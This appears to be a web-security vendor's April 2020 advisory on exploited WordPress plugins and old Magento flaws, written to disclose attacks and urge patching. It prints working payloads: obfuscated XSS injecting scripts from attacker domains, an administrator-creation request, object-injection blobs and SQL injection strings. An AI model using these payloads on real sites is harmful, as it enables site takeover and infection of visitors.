Relevant Plugins and Vulnerabilities:
| Plugin | Vulnerability | Patched Version | Installs |
| Widget Settings Importer/Exporter | Stored XSS | Closed | 40000 |
| Accordion | Stored/Reflected XSS | 2.2.9 | 30000 |
| Support Ticket System By Phoeniixx | Reflected XSS | Closed | 2000 |
| Gutenberg Blocks | Authenticated Settings Change | 1.14.8 | 200000 |
| WP Lead Plus X | Stored XSS | 0.99 | 70000 |
| OneTone | Stored XSS | Closed | 20000 |
| WP Advanced Search | SQL Injection | 3.3.6 | 1000 |
| Easy Forms for Mailchimp | Authenticated XSS | 6.6.3 | 100000 |
| CM Pop-Up banners | Stored XSS | 1.4.11 | 10000 |
| Duplicate Page and Post | SQL Injection | 2.5.8 | 50000 |
| WP post page close | SQL Injection | Closed | ---- |
Highlights for April 2020
- Developers are still falling short when sanitizing user input, leading to the exploitation of vulnerable third-party components.
- Cross site scripting is still the most prevalent vulnerability. Bad actors are taking advantage of the lack of restrictions in critical functions and issues surrounding user input data sanitization.
- Unprotected AJAX action bugs are still on the rise. Attackers aren’t hesitating to automate malicious injections for vulnerable plugins.
- Access bypass bugs continue to be the most critical vulnerability.
- We saw a spike in attempts to exploit old Magento vulnerabilities
Details for these highlights can be found under the components listed below.
WP-Advanced-Search
Developers fixed an unauthenticated SQL Injection in WP-Advanced-Search which was caused by an improper handling of user input data.
Public PoC:
GET /wp-content/plugins/wp-advanced-search/class.inc/autocompletion/autocompletion-PHP5.5.php?q=admin&t=wp_autosuggest&f=[malicious payload]
Patch (version 3.6):
Developers removed the “autocompletion-PHP5.5.php” file and added restrictions to multiple SQL queries.
--- a/wp-advanced-search.old/class.inc/autocompletion/autocompletion-PHP5.5.php +++ /dev/null @@ -1,58 +0,0 @@ -<?php -if(isset($_GET['q']) && !empty($_GET['q'])) { - $query = htmlspecialchars(stripslashes($_GET['q'])); - - // Récupération à la volée des informations transmises par le script d'autocomplétion - $table = htmlspecialchars($_GET['t']); - $field = htmlspecialchars($_GET['f']); - $type = htmlspecialchars($_GET['type']); - $encode = htmlspecialchars($_GET['e']); [...] - // Requête de recherche dans l'index inversé (base de mots clés auto-générés) - // $requeteSQL = "SELECT DISTINCT ".$field." FROM ".$table." WHERE ".$field." LIKE '".$arg.$link->real_escape_string($query)."%' ORDER BY ".$field." ASC, idindex DESC LIMIT 0 , ".$limitS.""; - $requeteSQL = "SELECT ".$field." FROM ".$table." WHERE ".$field." LIKE '".$arg.$link->real_escape_string($query)."%' ORDER BY ".$field." ASC, idindex DESC";
Support Ticket System By Phoeniixx
The plugin Support Ticket System By Phoeniixx was closed due to lack of maintenance, but existing users are still impacted by a reflected Cross Site Scripting vulnerability.
Public PoC:
GET site.com/?view_id=[malicious payload]
Vulnerable Code:
<script> var newurl = '<?php echo admin_url('admin-ajax.php') ;?>'; var get_val = '<?php echo (!empty($_GET['view_id']))?$_GET['view_id']:""; ?>'; </script>
Plugin & Theme Payloads Added to Ongoing Campaign
The Popup builder plugin allows site owners to easily create promotion popups. This past month, versions < 3.64 were affected by an unauthenticated stored XSS and attackers are still using it to infect thousands of sites.
Malicious domains injected this month
slow[.]destinyfernandi[.]com ws[.]stivenfernando[.]com stat[.]trackstatisticsss[.]com
Exploit Attempts Seen in the Wild
This past month, our team identified attacks against the following vulnerable plugins and themes.
OneTone theme (closed)
164.132.194.160 -- POST -- /wp-admin/admin-ajax.php -- action=onetone_options_import&options=%7B%22header_social_icons%22%3A%5B%5D%2C%22page_title_bar_background1%22%3A%7B%22background-color%22%3A%22%22%2C%22background[...]2C%22top_bar_info_content%22%3A%22%22%2C%22copyright%22%3A%22%3Cscript%3Eeval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,57,44,57,55,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125))%3B%3C%5C%2Fscript%3E%22%7D -- 2020-04-27
Popup Builder
185.212.128.162 -- POST -- /wp-admin/admin-ajax.php -- action=sgpb_autosave&allPopupData[...]%27on%27+%2B+eventName%2C+fn%29%3B%7D&allPopupData%5B92%5D%5Bname%5D=sgpb-WillOpen&allPopupData%5B92%5D%5Bvalue%5D=var+u+%3D+String.fromCharCode%28104%2C116%2C116%2C112%2C115%2C58%2C47%2C47%2C119%2C115%2C46%2C115%2C116%2C105%2C118%2C101%2C110%2C102%2C101%2C114%2C110%2C97%2C110%2C100%2C111%2C46%2C99%2C111%2C109%2C47%2C115%2C116%2C109%2C63%2C118%2C61%2C46%2C49%2C119%2C115%2C51%2C46%2C49%2C46%2C56%2C46%2C49%2C46%2C49%29%3Bvar+d%3Ddocument%3Bvar+s%3Dd.createElement%28String.fromCharCode%28115%2C99%2C114%2C105%2C112%2C116%29%29%3B+s.type%3DString.fromCharCode%28116%2C101%2C120%2C116%2C47%2C106%2C97%2C118%2C97%2C115%2C99%2C114%2C105%2C112%2C116%29%3B+var+pl+%3D+u%3B+s.src%3Dpl%3B+if+%28document.currentScript%29+%7B+document.currentScript.parentNode.insertBefore%28s%2C+document.currentScript%29%3B%7D+else+%7Bd.getElementsByTagName%28String.fromCharCode%28104%2C101%2C97%2C100%29%29%5B0%5D.appendChild%28s%29%3Bvar+list+%3D+document.getElementsByTagName%28String.fromCharCode%28115%2C99%2C114%2C105%2C112%2C116%29%29%3Blist.insertBefore%28s%2C+list.childNodes%5B0%5D%29%3B%7D&allPopupData%5B93%5D%5Bname%5D=sgpb-DidOpen&allPopupData%5B93%5D%5Bvalue%5D=+&allPopupData%5B94%5D%5Bname%5D=sgpb-ShouldClose&allPopupData%5B94%5D%5Bvalue%5D=var+u+%3D+String.fromCharCode%28104%2C116%2C116%2C112%2C115%2C58%2C47%2C47%2C119%2C115%2C46%2C115%2C116%2C105%2C118%2C101%2C110%2C102%2C101%2C114%2C110%2C97%2C110%2C100%2C111%2C46%2C99%2C111%2C109%2C47%2C115%2C116%2C109%2C63%2C118%2C61%2C46%2C49%2C119%2C115%2C51%2C46%2C49%2C46%2C56%2C46%2C49%2C46%2C49%29%3Bvar+d%3Ddocument%3Bvar+s%3Dd.createElement%28String.fromCharCode%28115%2C99%2C114%2C105%2C112%2C116%29%29%3B+s.type%3DString.fromCharCode%28116%2C101%2C120%2C116%2C47%2C106%2C97%2C118%2C97%2C115%2C99%2C114%2C105%2C112%2C116%29%3B+var+pl+%3D+u%3B+s.src%3Dpl%3B+if+%28document.currentScript%29+%7B+document.currentScript.parentNode.insertBefore%28s%2C+document.currentScript%29%3B%7D+else+%7Bd.getElementsByTagName%28String.fromCharCode%28104%2C101%2C97%2C100%29%29%5B0%5D.appendChild%28s%29%3Bvar+list+%3D+d[...]sgpb-css-editor&allPopupData%5B97%5D%5Bvalue%5D=
Many other plugins are still under attack. Please check our previous lab notes for more information.
Detected IPs
185.212.128.162 164.132.194.160 188.166.16.17 66.228.44.215 173.249.6.22 54.39.10.60 5.196.207.195 84.238.108.177 109.96.171.178 92.119.185.126
ThemeREX Addons
Back in February, we shared information about a critical vulnerability in ThemeREX Addons that was disclosed to the public and later on massively exploited by attackers.
Here is the full working exploit that attackers are using to compromise vulnerable sites.
195.154.177.210 -- post -- /wp-json/trx_addons/v2/get/sc_layout?sc=wp_insert_user&role=administrator&user_login=ndvtzaifnz&user_pass=6Wlh6SA0RT -- - -- 2020-04-04
Detected IPs
195.154.177.210 5.135.143.224 84.238.108.177 109.96.171.178 92.119.185.126 82.77.172.62 82.78.189.130
Old Magento Versions Still Exploited
Unpatched Magento sites will be always targeted by attackers and that’s why we encourage users to implement all security patches in a timely manner. Multiple vulnerabilities were fixed two years ago and attackers are still taking advantage of them.
We've listed some of the exploits attackers are using to compromise vulnerable sites below.
Magento Made Cache - Object Injection
154.9.169.173 -- GET -- http://site.com/madecache/varnish/esi/?misc=YTozOntzOjc6InByb2R1Y3QiO3M6MToiMSI7czo2OiJvcHRpb24iO3M6MToiMSI7czoxOiJ4IjtPOjg6IlplbmRfTG9nIjoxOntzOjExOiIAKgBfd3JpdGVycyI7YToxOntpOjA7TzoyMDoiWmVuZF9Mb2dfV3JpdGVyX01haWwiOjU6e3M6MTY6IgAqAF9ldmVudHNUb01haWwiO2E6MTp7aTowO2k6MTt9czoyMjoiACoAX2xheW91dEV2ZW50c1RvTWFpbCI7YTowOnt9czo4OiIAKgBfbWFpbCI7Tzo5OiJaZW5kX01haWwiOjA6e31zOjEwOiIAKgBfbGF5b3V0IjtPOjExOiJaZW5kX0xheW91dCI6Mzp7czoxMzoiACoAX2luZmxlY3RvciI7TzoyMzoiWmVuZF9GaWx0ZXJfUHJlZ1JlcGxhY2UiOjI6e3M6MTY6IgAqAF9tYXRjaFBhdHRlcm4iO3M6NzoiLyguKikvZSI7czoxNToiACoAX3JlcGxhY2VtZW50IjtzOjE2OiJleGl0KCJNYVphWWFOYSIpIjt9czoyMDoiACoAX2luZmxlY3RvckVuYWJsZWQiO2I6MTtzOjEwOiIAKgBfbGF5b3V0IjtzOjY6ImxheW91dCI7fXM6MjI6IgAqAF9zdWJqZWN0UHJlcGVuZFRleHQiO047fX19fQ== -- - -- 2020-04-15
Magento Magecart - Object Injection
23.229.39.178 -- POST -- /freegift/cart/gurlgift -- data=YTozOntzOjc6InByb2R1Y3QiO3M6MToiMSI7czo2OiJvcHRpb24iO3M6MToiMSI7czoxOiJ4IjtPOjg6IlplbmRfTG9nIjoxOntzOjExOiIAKgBfd3JpdGVycyI7YToxOntpOjA7TzoyMDoiWmVuZF9Mb2dfV3JpdGVyX01haWwiOjU6e3M6MTY6IgAqAF9ldmVudHNUb01haWwiO2E6MTp7aTowO2k6MTt9czoyMjoiACoAX2xheW91dEV2ZW50c1RvTWFpbCI7YTowOnt9czo4OiIAKgBfbWFpbCI7Tzo5OiJaZW5kX01haWwiOjA6e31zOjEwOiIAKgBfbGF5b3V0IjtPOjExOiJaZW5kX0xheW91dCI6Mzp7czoxMzoiACoAX2luZmxlY3RvciI7TzoyMzoiWmVuZF9GaWx0ZXJfUHJlZ1JlcGxhY2UiOjI6e3M6MTY6IgAqAF9tYXRjaFBhdHRlcm4iO3M6NzoiLyguKikvZSI7czoxNToiACoAX3JlcGxhY2VtZW50IjtzOjE2OiJleGl0KCJNYVphWWFOYSIpIjt9czoyMDoiACoAX2luZmxlY3RvckVuYWJsZWQiO2I6MTtzOjEwOiIAKgBfbGF5b3V0IjtzOjY6ImxheW91dCI7fXM6MjI6IgAqAF9zdWJqZWN0UHJlcGVuZFRleHQiO047fX19fQ== -- 2020-04-14
Magento Core - SQL Injection
45.11.24.151 -- GET -- /catalog/product_frontend_action/synchronize?ids%5B0%5D%5Badded_at%5D=&type_id=recently_products&ids%5B0%5D%5Bproduct_id%5D%5Bto%5D=%29%29%29+OR+%28SELECT+1+UNION+SELECT+2+FROM+DUAL+WHERE+123%3D123%29+--+-&ids%5B0%5D%5Bproduct_id%5D%5Bfrom%5D=%3F -- - -- 2020-04-26
Public exploits already exist for all of the components listed above. We strongly encourage you to keep your software up to date to prevent infection and mitigate risk to your environment. Websites behind the Sucuri Firewall are protected against these exploits.


